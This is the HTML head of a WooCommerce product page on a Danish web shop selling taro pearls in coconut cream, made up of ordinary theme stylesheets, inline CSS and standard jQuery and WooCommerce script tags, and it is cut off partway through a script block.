

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kft.dk/product/taro-perler-i-kokoscreme-160g-ocha-tha/
body_size: 33177
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kft.dk/xmlrpc.php">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Taro perler i kokoscreme, 160g, Ocha, THA &#8211; KFT</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KFT &raquo; Feed" href="https://kft.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="KFT &raquo; Comments Feed" href="https://kft.dk/comments/feed/" />
<link rel='stylesheet' id='wpfl-fonts-css' href='https://kft.dk/wp-content/plugins/wp-fonts-integration/fonts.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://kft.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//kft.dk/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.27.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.woocommerce .wishlist_table a.add_to_cart.button.alt{background: rgb(139,167,59); background-color: rgb(139,167,59);color: #FFFFFF;border-color: rgb(139,167,59);}.woocommerce .wishlist_table a.add_to_cart.button.alt:hover{background: rgb(115,137,56); background-color: rgb(115,137,56);color: #FFFFFF;border-color: rgb(115,137,56);}.woocommerce .wishlist_table a.add_to_cart.button.alt{border-radius: 20px;}.woocommerce .hidden-title-form button,
								   .yith-wcwl-wishlist-new .create-wishlist-button,
								   .wishlist_manage_table tfoot button.submit-wishlist-changes,
								   .yith-wcwl-wishlist-search-form button.wishlist-search-button{background: #333333; background-color: #333333;color: #FFFFFF;border-color: #333333;}.woocommerce .hidden-title-form button:hover,
								   .yith-wcwl-wishlist-new .create-wishlist-button:hover,
								   .wishlist_manage_table tfoot button.submit-wishlist-changes:hover,
								   .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover{background: #4F4F4F; background-color: #4F4F4F;color: #FFFFFF;border-color: #4F4F4F;}.woocommerce .wishlist-title a.show-title-form,
								   .woocommerce .hidden-title-form a.hide-title-form,
								   .wishlist_manage_table tfoot a.create-new-wishlist{background: #333333; background-color: #333333;color: #FFFFFF;border-color: #333333;}.woocommerce .wishlist-title a.show-title-form:hover,
								   .woocommerce .hidden-title-form a.hide-title-form:hover,
								   .wishlist_manage_table tfoot a.create-new-wishlist:hover{background: #4F4F4F; background-color: #4F4F4F;color: #FFFFFF;border-color: #4F4F4F;}.woocommerce table.shop_table.wishlist_table tr td{background: #FFFFFF; background-color: #FFFFFF;color: #6d6c6c;border-color: #FFFFFF;}.wishlist_table thead tr th,
								   .wishlist_table tfoot td td,
								   .widget_yith-wcwl-lists ul.dropdown li.current a,
								   .widget_yith-wcwl-lists ul.dropdown li a:hover,
								   .selectBox-dropdown-menu.selectBox-options li.selectBox-selected a,
								   .selectBox-dropdown-menu.selectBox-options li.selectBox-hover a{background: #F4F4F4; background-color: #F4F4F4;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://kft.dk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2420-css' href='https://kft.dk/wp-content/uploads/elementor/css/post-2420.css?ver=1769384828' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-yith-wishlist-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-woo-yith-wishlist.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-my-account-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-page-my-account.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://kft.dk/wp-content/themes/woodmart-child/style.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-list-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C600%2C500&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://kft.dk/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1743870980' type='text/css' media='all' />
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/kft.dk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
